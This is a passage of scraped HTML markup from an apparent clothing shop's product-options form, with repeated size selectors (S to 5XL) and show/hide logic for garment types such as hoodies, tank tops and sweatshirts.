		<label class="tm-epo-field-label" for="tmcp_choice_27_1_268697b29c4db66d">
	<input type="radio" id="tmcp_choice_27_1_268697b29c4db66d" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_269697b29c4db821">
	<input type="radio" id="tmcp_choice_27_2_269697b29c4db821" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_270697b29c4dba1a">
	<input type="radio" id="tmcp_choice_27_3_270697b29c4dba1a" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_271697b29c4dbba8">
	<input type="radio" id="tmcp_choice_27_4_271697b29c4dbba8" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_272697b29c4dbdb2">
	<input type="radio" id="tmcp_choice_27_5_272697b29c4dbdb2" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_273697b29c4dbf6b">
	<input type="radio" id="tmcp_choice_27_6_273697b29c4dbf6b" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_274697b29c4dc0d1">
	<input type="radio" id="tmcp_choice_27_7_274697b29c4dc0d1" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275697b29c4dc3a3">
	<input type="radio" id="tmcp_choice_28_0_275697b29c4dc3a3" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276697b29c4dc57a">
	<input type="radio" id="tmcp_choice_28_1_276697b29c4dc57a" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277697b29c4dc761">
	<input type="radio" id="tmcp_choice_28_2_277697b29c4dc761" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278697b29c4dc964">
	<input type="radio" id="tmcp_choice_28_3_278697b29c4dc964" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279697b29c4dcbd9">
	<input type="radio" id="tmcp_choice_28_4_279697b29c4dcbd9" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280697b29c4dcf17">
	<input type="radio" id="tmcp_choice_29_0_280697b29c4dcf17" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281697b29c4dd13f">
	<input type="radio" id="tmcp_choice_29_1_281697b29c4dd13f" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282697b29c4dd336">
	<input type="radio" id="tmcp_choice_29_2_282697b29c4dd336" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283697b29c4dd4a3">
	<input type="radio" id="tmcp_choice_29_3_283697b29c4dd4a3" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284697b29c4dd68a">
	<input type="radio" id="tmcp_choice_29_4_284697b29c4dd68a" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285697b29c4dd92a">
	<input type="radio" id="tmcp_choice_30_0_285697b29c4dd92a" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286697b29c4ddb24">
	<input type="radio" id="tmcp_choice_30_1_286697b29c4ddb24" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287697b29c4ddce7">
	<input type="radio" id="tmcp_choice_30_2_287697b29c4ddce7" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288697b29c4dde46">
	<input type="radio" id="tmcp_choice_30_3_288697b29c4dde46" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289697b29c4de056">
	<input type="radio" id="tmcp_choice_30_4_289697b29c4de056" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290697b29c4de283">
	<input type="radio" id="tmcp_choice_30_5_290697b29c4de283" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291697b29c4de497">
	<input type="radio" id="tmcp_choice_30_6_291697b29c4de497" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292697b29c4de69f">
	<input type="radio" id="tmcp_choice_30_7_292697b29c4de69f" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293697b29c4de949">
	<input type="radio" id="tmcp_choice_31_0_293697b29c4de949" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294697b29c4dead7">
	<input type="radio" id="tmcp_choice_31_1_294697b29c4dead7" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295697b29c4ded29">
	<input type="radio" id="tmcp_choice_31_2_295697b29c4ded29" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296697b29c4def4e">
	<input type="radio" id="tmcp_choice_31_3_296697b29c4def4e" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297697b29c4df192">
	<input type="radio" id="tmcp_choice_31_4_297697b29c4df192" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298697b29c4df4fb">
	<input type="radio" id="tmcp_choice_32_0_298697b29c4df4fb" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299697b29c4df6cd">
	<input type="radio" id="tmcp_choice_32_1_299697b29c4df6cd" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300697b29c4df8c9">
	<input type="radio" id="tmcp_choice_32_2_300697b29c4df8c9" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301697b29c4dfbac">
